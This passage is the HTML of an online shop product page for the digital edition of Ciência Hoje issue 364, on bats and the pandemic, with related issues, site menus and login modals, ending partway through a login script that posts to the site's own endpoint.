                <button type="button" class="btn btn-no-outline position-relative" data-bs-toggle="dropdown">
                    <i class="ch2-shopping-cart fs-22"></i>
                    <span class="position-absolute badge rounded-pill bg-vermelho">0</span>
                </button>
                <div class="carrinho-dropdown dropdown-menu dropdown-menu-end">
                    

	<p class="woocommerce-mini-cart__empty-message">Nenhum produto no carrinho.</p>


                </div>
            </div>
        </div>
    </div>

</div>
</header>
<div class="container">
    <div class="woocommerce-notices-wrapper"></div><div id="product-47096" class="my-6 main-product-page product type-product post-47096 status-publish first instock product_cat-ciencia-hoje-digital product_cat-revistas-avulsas has-post-thumbnail downloadable virtual purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-100x100.png" data-thumb-alt="CH 364 - OS MORCEGOS E A PANDEMIA - Digital" data-thumb-srcset="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-100x100.png 100w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-150x150.png 150w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-570x570.png 570w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-500x500.png 500w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-1000x1000.png 1000w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-300x300.png 300w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-24x24.png 24w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-48x48.png 48w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-96x96.png 96w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png"><img width="600" height="502" src="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-600x502.png" class="wp-post-image" alt="CH 364 - OS MORCEGOS E A PANDEMIA - Digital" data-caption="" data-src="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png" data-large_image="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png" data-large_image_width="1435" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-600x502.png 600w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-300x251.png 300w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-1024x856.png 1024w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-768x642.png 768w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa-700x585.png 700w, https://cienciahoje.org.br/wp-content/uploads/2020/06/CH-364_capa.png 1435w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">CH 364 &#8211; OS MORCEGOS E A PANDEMIA &#8211; Digital</h1><p class="price">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span></p>

    
    <form class="cart"
          action="https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital/"
          method="post" enctype='multipart/form-data'>
        
        	<div class="quantity">
				<label class="screen-reader-text" for="quantity_69709f207505a">CH 364 - OS MORCEGOS E A PANDEMIA - Digital quantidade</label>
		<input
			type="number"
			id="quantity_69709f207505a"
			class="d-none"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
        <button type="submit" name="add-to-cart" value="47096"
                class="single_add_to_cart_button button alt d-flex align-items-center">
            <i class="ch2-shopping-cart fs-30 me-3"></i> COMPRAR
        </button>

            </form>

    
    </div>

    
    <section class="related products">

                    <h4 class="border-bottom border-3 border-preto  text-laranja pb-3 mb-6">Produtos Relacionados</h4>
        
        <ul class="products columns-4">

        
            <li class="product type-product post-291 status-publish first instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-318-quando-a-vida-surgiu-no-universo-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/universo-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 318 - QUANDO A VIDA SURGIU NO UNIVERSO? - Digital" decoding="async" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/universo-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/universo-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/universo-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/universo-610x510-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 318</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=291" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="291" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 318 - QUANDO A VIDA SURGIU NO UNIVERSO? - Digital&rdquo;" rel="nofollow" data-success_message="“CH 318 - QUANDO A VIDA SURGIU NO UNIVERSO? - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-303 status-publish instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-312-mais-e-mais-ate-onde-a-tecnologia-deve-intervir-no-esporte-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/mais-e-mais-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 312 - MAIS E MAIS, ATÉ ONDE A TECNOLOGIA DEVE INTERVIR NO ESPORTE? - Digital" decoding="async" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/mais-e-mais-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/mais-e-mais-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/mais-e-mais-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/mais-e-mais-610x510-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 312</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=303" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="303" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 312 - MAIS E MAIS, ATÉ ONDE A TECNOLOGIA DEVE INTERVIR NO ESPORTE? - Digital&rdquo;" rel="nofollow" data-success_message="“CH 312 - MAIS E MAIS, ATÉ ONDE A TECNOLOGIA DEVE INTERVIR NO ESPORTE? - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-301 status-publish instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-313-cheios-de-lixo-ambientes-costeiros-e-marinhos-sob-ameaca-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/cheios-de-lixo-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 313 - CHEIOS DE LIXO: AMBIENTES COSTEIROS E MARINHOS SOB AMEAÇA - Digital" decoding="async" loading="lazy" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/cheios-de-lixo-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/cheios-de-lixo-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/cheios-de-lixo-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/cheios-de-lixo-610x510-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 313</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="301" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 313 - CHEIOS DE LIXO: AMBIENTES COSTEIROS E MARINHOS SOB AMEAÇA - Digital&rdquo;" rel="nofollow" data-success_message="“CH 313 - CHEIOS DE LIXO: AMBIENTES COSTEIROS E MARINHOS SOB AMEAÇA - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-297 status-publish last instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-315-a-vida-reprogramada-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/vida-programada-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 315 - A VIDA REPROGRAMADA - Digital" decoding="async" loading="lazy" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/vida-programada-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/vida-programada-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/vida-programada-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/vida-programada-610x510-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 315</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=297" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="297" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 315 - A VIDA REPROGRAMADA - Digital&rdquo;" rel="nofollow" data-success_message="“CH 315 - A VIDA REPROGRAMADA - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-309 status-publish first instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-309-eletrochoque-sem-medo-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/eletrochoque-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 309 - ELETROCHOQUE SEM MEDO - Digital" decoding="async" loading="lazy" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/eletrochoque-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/eletrochoque-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/eletrochoque-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/eletrochoque-610x510-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 309</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="309" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 309 - ELETROCHOQUE SEM MEDO - Digital&rdquo;" rel="nofollow" data-success_message="“CH 309 - ELETROCHOQUE SEM MEDO - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-281 status-publish instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-323-enormes-e-complexos-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/enormes-e-complexos-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 323 - ENORMES E COMPLEXOS - Digital" decoding="async" loading="lazy" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/enormes-e-complexos-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/enormes-e-complexos-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/enormes-e-complexos-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/enormes-e-complexos-610x510-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 323</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="281" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 323 - ENORMES E COMPLEXOS - Digital&rdquo;" rel="nofollow" data-success_message="“CH 323 - ENORMES E COMPLEXOS - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-273 status-publish instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-327-dieta-para-o-cerebro-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/dieta-para-cerebro-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 327 - DIETA PARA O CÉREBRO - Digital" decoding="async" loading="lazy" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/dieta-para-cerebro-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/dieta-para-cerebro-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/dieta-para-cerebro-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/dieta-para-cerebro-610x510-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 327</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="273" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 327 - DIETA PARA O CÉREBRO - Digital&rdquo;" rel="nofollow" data-success_message="“CH 327 - DIETA PARA O CÉREBRO - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
            <li class="product type-product post-295 status-publish last instock product_cat-revistas-avulsas product_cat-ciencia-hoje-digital has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://cienciahoje.org.br/product/ch-316-os-genes-do-esporte-digital/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://cienciahoje.org.br/wp-content/uploads/2018/05/genes-no-esporte-610x510-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CH 316 - OS GENES DO ESPORTE - Digital" decoding="async" loading="lazy" srcset="https://cienciahoje.org.br/wp-content/uploads/2018/05/genes-no-esporte-610x510-300x300.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2018/05/genes-no-esporte-610x510-150x150.jpg 150w, https://cienciahoje.org.br/wp-content/uploads/2018/05/genes-no-esporte-610x510-500x500.jpg 500w, https://cienciahoje.org.br/wp-content/uploads/2018/05/genes-no-esporte-610x510-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CH 316</h2>
    <div>
    <span class="loop price">
        <i class="ch2-shopping-cart"></i>
        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>19,00</bdi></span>    </span>
    </div>
</a><a href="/product/ch-364-os-morcegos-e-a-pandemia-digital/?add-to-cart=295" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="295" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;CH 316 - OS GENES DO ESPORTE - Digital&rdquo;" rel="nofollow" data-success_message="“CH 316 - OS GENES DO ESPORTE - Digital” foi adicionado ao seu carrinho">Adicionar ao carrinho</a></li>

        
        </ul>

    </section>
</div>

</div>
<footer class="noPrint">

    <div class="bg-cinzaclaro py-8">
        <div class="container">
            <div class="row">
                <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                    <a href="https://cienciahoje.org.br/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2022/05/logo_footer-1.png" class="img-fluid"
                             alt="">
                    </a>
                </div>
                <div class="col-12 col-xl-9">
                    <div class="row">
                        <div class="col-12 col-xl-3 text-center text-xl-start mb-5 mb-xl-0">
                            <div class="mb-4">
                                <ul class="social-links justify-content-center justify-content-xl-start">
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.instagram.com/ciencia_hoje/"><i
                    class="ch2-instagram"></i></a></li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.facebook.com/cienciahoje"><i class="ch2-facebook"></i></a>
    </li>
    <li class="me-1"><a class="text-cinzaalt no-underline" target="_blank"
                        href="https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"><i
                    class="ch2-youtube"></i></a></li>
    <li><a class="text-cinzaalt no-underline" target="_blank" href="https://twitter.com/cienciahoje"><i
                    class="ch2-twitter"></i></a>
    </li>
</ul>
                            </div>
                            <div>
                                <div class="mb-4">
                                    <p class="m-0 font-weight-medium text-cinzaalt">Central de Vendas:</p>
                                    <p class="m-0 text-cinzaalt">0800 727 8999</p>
                                </div>
                                <div>
                                    <p class="m-0 font-weight-medium text-cinzaalt">WhatsApp:</p>
                                    <p class="m-0 text-cinzaalt">
                                        <a target="_blank"
                                           href="https://api.whatsapp.com/send?phone=5521974602560&text=Ol%C3%A1%2C%20gostaria%20de%20entrar%20em%20contato%20com%20a%20equipe%20da%20Ci%C3%AAncia%20Hoje.">
                                            (21) 97460-2560                                        </a>
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://cienciahoje.org.br/minha-conta/">Login</a></li>
<li id="menu-item-26949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26949"><a href="https://cienciahoje.org.br/edicoes/">Edições Ciência Hoje</a></li>
<li id="menu-item-79398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79398"><a href="https://cienciahoje.org.br/sala-de-aula/">CH na Sala de Aula</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://cienciahoje.org.br/noticias/">CH +</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-831"><a href="https://cienciahoje.org.br/shop/">Loja Virtual</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cienciahoje.org.br/projetos-e-parcerias/">Projetos e Parcerias</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://cienciahoje.org.br/fale-conosco/">Fale Conosco</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-855" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://cienciahoje.org.br/instituto/">INSTITUTO</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://cienciahoje.org.br/instituto/sobre/">Sobre</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://cienciahoje.org.br/instituto/missao-visao-e-valores/">Missão, visão e valores</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://cienciahoje.org.br/instituto/historia/">História</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://cienciahoje.org.br/instituto/estatuto/">Estatuto</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://cienciahoje.org.br/instituto/premios/">Prêmios</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://cienciahoje.org.br/instituto/fundadores/">Fundadores</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://cienciahoje.org.br/equipes/">Equipes</a></li>
</ul>                        </div>
                        <div class="col-6 col-xl-3">
                            <ul class="lista-no-style menu"><li id="menu-item-26747" class="font-weight-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a target="_blank" href="http://chc.org.br/">REVISTA CHC</a></li>
<li id="menu-item-863" class="font-weight-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://cienciahoje.org.br/acervo-historico/">ACERVO HISTÓRICO</a></li>
<li id="menu-item-26744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26744"><a href="https://cienciahoje.org.br/colunas-2/">Colunas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://cienciahoje.org.br/acervo_category/webserie/">WebSéries</a></li>
</ul>                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="bg-cinzaalt py-4">
        <div class="container text-center">
            <p class="m-0 text-white fs-14">Copyright 2026 INSTITUTO CIÊNCIA HOJE. Todos os
                direitos reservados.</p>
            <p class="m-0 text-white fs-14">Os artigos publicados na revista refletem exclusivamente a opinião de seus
                autores.</p>
            <p class="m-0 text-white fs-14">É proibida a reprodução, integral ou parcial, do conteúdo (imagens e textos)
                sem prévia autorização.</p>
        </div>
    </div>

</footer>
<!-- Modal Login-->
<div class="modal fade" id="loginModal" tabindex="-1" aria-labelledby="loginModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="loginModalLabel">Login</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post">
                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Seu Email</label>
                        <input type="email" name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>
                    <div class="mb-4">
                        <label for="exampleInputPassword1" class="form-label">Sua Senha</label>
                        <input type="password" name="wp_password" class="form-control" id="exampleInputPassword1">
                    </div>
                    <input type="hidden" id="wp_login" name="wp_login" value="f0680a587c" /><input type="hidden" name="_wp_http_referer" value="/product/ch-364-os-morcegos-e-a-pandemia-digital/" />                    <div id="login-error"></div>
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        FAZER LOGIN
                    </button>
                    <a class="esqueci-senha-modal" href="#">Esqueci Minha Senha</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Esqueci Senha -->
<div class="modal fade" id="esqueciModal" tabindex="-1" aria-labelledby="esqueciModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="esqueciModalLabel">Esqueci minha senha</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post" action="https://cienciahoje.org.br/product/ch-364-os-morcegos-e-a-pandemia-digital">

                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Insira seu e-mail que enviaremos um link para
                            você resetar a sua senha.</label>
                        <input type="email" required name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>

                    <input type="hidden" id="wp_reset" name="wp_reset" value="2fb933a358" /><input type="hidden" name="_wp_http_referer" value="/product/ch-364-os-morcegos-e-a-pandemia-digital/" />
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        Resetar Senha
                    </button>

                    <a class="login-modal" href="#">Voltar</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Conteudo Exclusivo -->
<div class="modal fade" id="exclusivoModal" tabindex="-1" aria-labelledby="exclusivoModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a data-bs-dismiss="modal" class="fs-30 text-white position-absolute" style="right: 10px;top:10px;"
               href="#">
                <i class="bi bi-x-circle-fill"></i>
            </a>
            <div class="bg-laranja p-7">
                <div class="border-3 p-5 border border-white">
                    <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                    <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                        faça Login ou Assine a Ciência Hoje.</p>
                    <div class="text-center text-xl-start mb-5">
                        <a href="https://cienciahoje.org.br/shop/"
                           class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                        </a>
                        <a href="#" data-bs-dismiss="modal" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                        </a>
                    </div>
                    <img class="img-fluid"
                         src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/assine_foto_maior.png" alt="">
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Search -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-body">
                <h6 class="mb-4">Busque por todo o conteúdo da Ciência Hoje</h6>
                <form method="get" action="https://cienciahoje.org.br/">
                    <input type="hidden" name="swp_orderby" value="date">
                    <div class="row">
                        <div class="col-10">
                            <input class="form-control" required name="s" type="text">
                        </div>
                        <div class="col-2">
                            <button class="btn btn-laranja text-white rounded-0 border-0" type="submit">
                                <i class="bi bi-search"></i>
                            </button>
                        </div>

                    </div>
                    <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="b9aac447b2" />                </form>
            </div>

        </div>
    </div>
</div>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const loginForm = document.querySelector("#loginModal form");

        if (loginForm) {
            loginForm.addEventListener("submit", function (e) {
                e.preventDefault(); // Evita o envio normal do formulário

                const email = document.querySelector("input[name='wp_email']").value;
                const password = document.querySelector("input[name='wp_password']").value;
                const errorContainer = document.querySelector("#login-error");

                fetch("https://cienciahoje.org.br/wp-json/custom-auth/v1/login", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        "Cache-Control": "no-cache, no-store, must-revalidate",
                        "Pragma": "no-cache",
